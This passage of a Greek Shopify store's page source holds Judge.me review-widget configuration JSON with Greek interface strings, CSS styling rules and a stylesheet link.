κριτικές","widget_sorting_most_recent_text":"Πιο Πρόσφατες","widget_sorting_highest_rating_text":"Υψηλότερη Βαθμολογία","widget_sorting_lowest_rating_text":"Χαμηλότερη Βαθμολογία","widget_sorting_with_pictures_text":"Μόνο Φωτογραφίες","widget_sorting_most_helpful_text":"Πιο Χρήσιμες","widget_open_question_form_text":"Κάντε μια ερώτηση","widget_reviews_subtab_text":"Κριτικές","widget_questions_subtab_text":"Ερωτήσεις","widget_question_label_text":"Ερώτηση","widget_answer_label_text":"Απάντηση","widget_question_placeholder_text":"Γράψτε την ερώτησή σας εδώ","widget_submit_question_text":"Υποβολή Ερώτησης","widget_question_submit_success_text":"Σας ευχαριστούμε για την ερώτησή σας! Θα σας ενημερώσουμε μόλις απαντηθεί.","widget_star_color":"#ffc107","verified_badge_text":"Επαληθευμένη","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(εκτός καταστήματος)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"σχετικά με","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"dd/mm/yy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Κριτικές Προϊόντος","widget_shop_reviews_subtab_text":"Κριτικές Καταστήματος","widget_other_products_reviews_text":"Αξιολογήσεις για άλλα προϊόντα","widget_store_reviews_subtab_text":"Κριτικές Καταστήματος","widget_no_store_reviews_text":"Αυτό το κατάστημα δεν έχει λάβει καμία κριτική ακόμη","widget_web_restriction_product_reviews_text":"Αυτό το προϊόν δεν έχει λάβει καμία κριτική ακόμη","widget_no_items_text":"Δεν βρέθηκαν στοιχεία","widget_show_more_text":"Δείτε περισσότερα","widget_write_a_store_review_text":"Γράψτε μια κριτική","widget_other_languages_heading":"Κριτικές σε Άλλες Γλώσσες","widget_translate_review_text":"Μετάφραση κριτικής στα {{ language }}","widget_translating_review_text":"Μετάφραση...","widget_show_original_translation_text":"Εμφάνιση πρωτότυπου ({{ language }})","widget_translate_review_failed_text":"Η κριτική δεν μπόρεσε να μεταφραστεί.","widget_translate_review_retry_text":"Προσπαθήστε ξανά","widget_translate_review_try_again_later_text":"Δοκιμάστε ξανά αργότερα","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Φωτογραφίες Πρώτα","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Δείτε αξιολογήσεις πελατών","floating_tab_title":"Ας μιλήσουν για εμάς εκείνοι που μας εμπιστεύονται…","floating_tab_button_color":"#f2f1e9","floating_tab_button_background_color":"#6b8354","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Οι πελάτες μας βαθμολογούν {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 με βάση {{ shop.metafields.judgeme.all_reviews_count }} κριτικές.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} από 5 αστέρια με βάση {{ shop.metafields.judgeme.all_reviews_count }} κριτικές","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Οι πελάτες μας για εμάς","testimonials_carousel_title":"Οι πελάτες μας λένε","videos_carousel_title":"Πραγματικές ιστορίες πελατών","cards_carousel_title":"Οι πελάτες μας λένε","featured_carousel_count_text":"από {{ n }} κριτικές","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":6,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":260,"featured_carousel_width":100,"featured_carousel_image_size":1000,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#6c8757","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Βίντεο Πρώτα","widget_review_pending_text":"Εκκρεμεί","featured_carousel_items_for_large_screen":2,"social_share_options_order":"Facebook","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Καμία ερώτηση","preview_badge_n_question_text":"{{ number_of_questions }} ερώτηση/ερωτήσεις","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Ερευνα","widget_sorting_verified_only_text":"Μόνο επαληθευμένες","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Διαβάστε περισσότερες κριτικές","featured_carousel_view_product_button_text":"Προβολή προϊόντος","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Φόρτωση Περισσότερων Κριτικών","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"εμφανίζεται δημόσια ως","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Ανώνυμος","medals_widget_title":"Μετάλλια Κριτικών Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Δεν είναι URL βίντεο YouTube","widget_max_length_field_error_text":"Παρακαλούμε εισάγετε όχι περισσότερους από {0} χαρακτήρες.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Επαληθεύτηκε από το Κατάστημα","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Φτιαγμένο από εμάς, Κοινοποιημένο από εσάς","widget_ugc_subtitle":"Επισημάνετέ μας για να δείτε τη φωτογραφία σας στην σελίδα μας","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Αγοράστε Τώρα","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Φόρτωση Περισσότερων","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Προβολή Κριτικών","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} από 5","widget_media_grid_title":"Φωτογραφίες \u0026 βίντεο πελατών","widget_media_grid_see_more_text":"Δείτε περισσότερα","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Επαληθεύτηκε από το Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Επαληθεύτηκε από το Judge.me","widget_media_field_exceed_quantity_message":"Συγγνώμη, μπορούμε να δεχτούμε μόνο {{ max_media }} για μία κριτική.","widget_media_field_exceed_limit_message":"Το {{ file_name }} είναι πολύ μεγάλο, παρακαλούμε επιλέξτε ένα {{ media_type }} μικρότερο από {{ size_limit }}MB.","widget_review_submitted_text":"Η Κριτική Υποβλήθηκε!","widget_question_submitted_text":"Η Ερώτηση Υποβλήθηκε!","widget_close_form_text_question":"Ακύρωση","widget_write_your_answer_here_text":"Γράψτε την απάντησή σας εδώ","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"συλλέχθηκε από το Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Φόρτωση Περισσότερων","widget_load_more_color":"#108474","widget_full_review_text":"Πλήρης Κριτική","widget_read_more_reviews_text":"Διαβάστε Περισσότερες Κριτικές","widget_read_questions_text":"Διαβάστε Ερωτήσεις","widget_questions_and_answers_text":"Ερωτήσεις \u0026 Απαντήσεις","widget_verified_by_text":"Επαληθεύτηκε από","widget_verified_text":"Επαληθεύτηκε","widget_number_of_reviews_text":"{{ number_of_reviews }} κριτικές","widget_back_button_text":"Πίσω","widget_next_button_text":"Επόμενο","widget_custom_forms_filter_button":"Φίλτρα","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Πώς συλλέγονται οι κριτικές;","widget_show_review_keywords":false,"widget_gdpr_statement":"Πώς χρησιμοποιούμε τα δεδομένα σας: Θα επικοινωνήσουμε μαζί σας μόνο σχετικά με την κριτική που αφήσατε, και μόνο αν είναι απαραίτητο. Υποβάλλοντας την κριτική σας, συμφωνείτε με τους \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eόρους\u003c/a\u003e, τις \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eπολιτικές απορρήτου\u003c/a\u003e και \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eπεριεχομένου\u003c/a\u003e του Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Παραλλαγή: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Πελάτες λένε","widget_ai_summary_disclaimer":"Περίληψη κριτικών με τεχνητή νοημοσύνη βάσει πρόσφατων κριτικών πελατών","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"round","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Πώς θα βαθμολογούσατε αυτό το προϊόν;","review_content_introduction_text":"Θα εκτιμούσαμε αν μοιραζόσασταν λίγα λόγια για την εμπειρία σας.","store_review_form_title_text":"Πώς θα βαθμολογούσατε αυτό το κατάστημα;","store_review_form_introduction_text":"Θα εκτιμούσαμε αν μοιραζόσασταν λίγα λόγια για την εμπειρία σας.","show_review_guidance_text":true,"one_star_review_guidance_text":"Πολύ κακή","five_star_review_guidance_text":"Πολύ καλή","customer_information_screen_title_text":"Σχετικά με εσάς","customer_information_introduction_text":"Παρακαλούμε πείτε μας περισσότερα για εσάς.","custom_questions_screen_title_text":"Η εμπειρία σας σε περισσότερες λεπτομέρειες","custom_questions_introduction_text":"Εδώ είναι μερικές ερωτήσεις που θα μας βοηθήσουν να κατανοήσουμε καλύτερα την εμπειρία σας.","review_submitted_screen_title_text":"Ευχαριστούμε για την κριτική σας!","review_submitted_screen_thank_you_text":"Τη διαδικασιάζουμε και θα εμφανιστεί στο κατάστημα σύντομα.","review_submitted_screen_email_verification_text":"Παρακαλούμε επιβεβαιώστε το email σας κάνοντας κλικ στον σύνδεσμο που μόλις σας στείλαμε. Αυτό μας βοηθά να διατηρήσουμε τις κριτικές αυθεντικές.","review_submitted_request_store_review_text":"Θα θέλατε να μοιραστείτε την εμπειρία σας από τις αγορές σας μαζί μας;","review_submitted_review_other_products_text":"Θα θέλατε να αξιολογήσετε αυτά τα προϊόντα;","store_review_screen_title_text":"Θέλετε να μοιραστείτε την εμπειρία σας με εμάς;","store_review_introduction_text":"Τιμούμε την ανάδραση σας και την χρησιμοποιούμε για να βελτιώσουμε. Παρακαλούμε μοιραστείτε οποιεσδήποτε σκέψεις ή προτάσεις που έχετε.","reviewer_media_screen_title_picture_text":"Κοινή χρήση εικόνας","reviewer_media_introduction_picture_text":"Ανεβάστε μια φωτογραφία για να υποστηρίξετε την κριτική σας.","reviewer_media_screen_title_video_text":"Κοινή χρήση βίντεο","reviewer_media_introduction_video_text":"Ανεβάστε ένα βίντεο για να υποστηρίξετε την κριτική σας.","reviewer_media_screen_title_picture_or_video_text":"Κοινή χρήση εικόνας ή βίντεο","reviewer_media_introduction_picture_or_video_text":"Ανεβάστε μια φωτογραφία ή βίντεο για να υποστηρίξετε την κριτική σας.","reviewer_media_youtube_url_text":"Επικολλήστε το Youtube URL σας εδώ","advanced_settings_next_step_button_text":"Επόμενο","advanced_settings_close_review_button_text":"Κλείσιμο","modal_write_review_flow":true,"write_review_flow_required_text":"Απαραίτητο","write_review_flow_privacy_message_text":"Κάνουμε την προσοχή σας.","write_review_flow_anonymous_text":"Κριτική ως ανώνυμο","write_review_flow_visibility_text":"Αυτό δεν θα είναι ορατό σε άλλους πελάτες.","write_review_flow_multiple_selection_help_text":"Επιλέξτε όσα θέλετε","write_review_flow_single_selection_help_text":"Επιλέξτε μία επιλογή","write_review_flow_required_field_error_text":"Αυτό το πεδίο είναι υποχρεωτικό","write_review_flow_invalid_email_error_text":"Παρακαλώ εισάγετε μια έγκυρη διεύθυνση email","write_review_flow_max_length_error_text":"Μέγιστο {{ max_length }} χαρακτήρες.","write_review_flow_media_upload_text":"\u003cb\u003eΚάντε κλικ για μεταφόρτωση\u003c/b\u003e ή σύρετε και αφήστε","write_review_flow_gdpr_statement":"Θα επικοινωνούμε μαζί σας σχετικά με την κριτική σας μόνο εάν είναι απαραίτητο. Υποβάλλοντας την κριτική σας, συμφωνείτε με τους \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eόρους και προϋποθέσεις\u003c/a\u003e και την \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eπολιτική απορρήτου\u003c/a\u003e μας.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Πείτε μας περισσότερα","negative_review_resolution_text":"Η εμπειρία σας είναι σημαντική για εμάς. Εάν υπήρχαν προβλήματα με την αγορά σας, είμαστε εδώ για να βοηθήσουμε. Μη διστάσετε να επικοινωνήσετε μαζί μας, θα θέλαμε να έχουμε την ευκαιρία να διορθώσουμε τα πράγματα.","negative_review_resolution_button_text":"Επικοινωνήστε μαζί μας","negative_review_resolution_proceed_with_review_text":"Αφήστε μια κριτική","negative_review_resolution_subject":"Πρόβλημα με την αγορά από {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Κριτική συλλεγμένη μέσω πρόσκλησης στο κατάστημα","transparency_badges_from_another_provider_text":"Κριτική συλλεγμένη από άλλο προσφέροντα","transparency_badges_collected_from_store_visitor_text":"Κριτική συλλεγμένη από έναν πελάτη του καταστήματος","transparency_badges_written_in_google_text":"Κριτική γραμμένη στο Google","transparency_badges_written_in_etsy_text":"Κριτική γραμμένη στο Etsy","transparency_badges_written_in_shop_app_text":"Κριτική γραμμένη στο Shop App","transparency_badges_earned_reward_text":"Κριτική κέρδισε ένα έπακτρο για μελλοντικές αγορές","product_review_widget_per_page":6,"widget_store_review_label_text":"Κριτική καταστήματος","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"left","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_revamp_dual_publish_end_date":"2026-01-27T11:36:49.000+00:00","review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"κριτική","review_widget_review_word_plural":"κριτικές","review_widget_voting_label":"Χρήσιμο;","review_widget_shop_reply_label":"Απάντηση από {{ shop_name }}:","review_widget_filters_title":"Φίλτρα","qna_widget_question_word_singular":"Ερώτηση","qna_widget_question_word_plural":"Ερωτήσεις","qna_widget_answer_reply_label":"Απάντηση από {{ answerer_name }}:","qna_content_screen_title_text":"Θέστε μια ερώτηση σχετικά με αυτό το προϊόν","qna_widget_question_required_field_error_text":"Παρακαλώ εισάγετε την ερώτησή σας.","qna_widget_flow_gdpr_statement":"Θα επικοινωνούμε μαζί σας σχετικά με την ερώτησή σας μόνο εάν είναι απαραίτητο. Υποβάλλοντας την ερώτησή σας, συμφωνείτε με τους \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eόρους και προϋποθέσεις\u003c/a\u003e και την \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eπολιτική απορρήτου\u003c/a\u003e μας.","qna_widget_question_submitted_text":"Ευχαριστούμε για την ερώτησή σας!","qna_widget_close_form_text_question":"Κλείσιμο","qna_widget_question_submit_success_text":"Θα σας ενημερώσουμε μέσω email όταν απαντήσουμε στην ερώτησή σας.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Κριτικές πελατών","all_reviews_widget_v2025_ai_summary_title":"Οι πελάτες λένε για αυτό το κατάστημα","all_reviews_widget_v2025_no_review_text":"Γίνετε ο πρώτος που θα γράψει μια κριτική","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/inaessentials.gr","branding_text":"Με την υποστήριξη του Judge.me","locale":"en","reply_name":"InaEssentials Ελλαδα","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"el","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"InaEssentials Ελλαδα"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #ffc107;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Δείτε περισσότερα"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Δείτε περισσότερα"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffc107}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'σχετικά με'}.jdgm-rev__variant-label:before{content:'Παραλλαγή: '}.jdgm-rev__out-of-store-text:before{content:'(εκτός καταστήματος)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#6b8354}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#f2f1e9}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'InaEssentials Ελλαδα'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
